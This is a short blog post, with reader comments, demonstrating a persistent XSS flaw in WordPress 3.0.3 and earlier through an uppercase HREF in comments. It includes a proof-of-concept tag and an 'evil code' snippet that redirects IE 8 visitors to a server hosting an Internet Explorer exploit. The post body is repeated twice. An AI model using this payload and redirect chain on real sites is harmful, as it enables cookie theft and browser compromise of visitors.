
Wordpress XSS Vulnerability + IE 8 Exploit
The 30th December of 2010 a guy named sneak reported a persistent XSS vulnerability that affect the popular blog cms wordpress <= 3.0.3.
The problem is located into the kses.php file which is the HTML sanitation library. If we type a link with the href attribute written in capital letters this library don't filter the content properly.
Example:
If we post a comment this tag will be accepted as a common link. With this vulnerability we can craft a piece of code that can steal cookies, redirected to other sites etc....

This video shows you how it can be easy for everyone to craft an evil comment to redirect the victim to a server where there is an exploit for Internet Explorer 8 (CVE-2010-3971).
Our evil code:
Reference and more detailed information:
- Sneak blog
- Metasploit Unleashed
- Javascript Obfuscator
The problem is located into the kses.php file which is the HTML sanitation library. If we type a link with the href attribute written in capital letters this library don't filter the content properly.
Example:
<a HREF="javascript:alert(0)">CLICK HERE</a>
If we post a comment this tag will be accepted as a common link. With this vulnerability we can craft a piece of code that can steal cookies, redirected to other sites etc....
This video shows you how it can be easy for everyone to craft an evil comment to redirect the victim to a server where there is an exploit for Internet Explorer 8 (CVE-2010-3971).
Our evil code:
var s = navigator.userAgent;
if( s.search('MSIE 8.0') != -1 ) {
window.location = "http://192.168.2.13:8080/news";
}
Reference and more detailed information:
- Sneak blog
- Metasploit Unleashed
- Javascript Obfuscator

Very interesting video!
ReplyDeleteLike your videos and it's even better with a blog, keep up the good work :)
Thank you very much Henry :)
ReplyDelete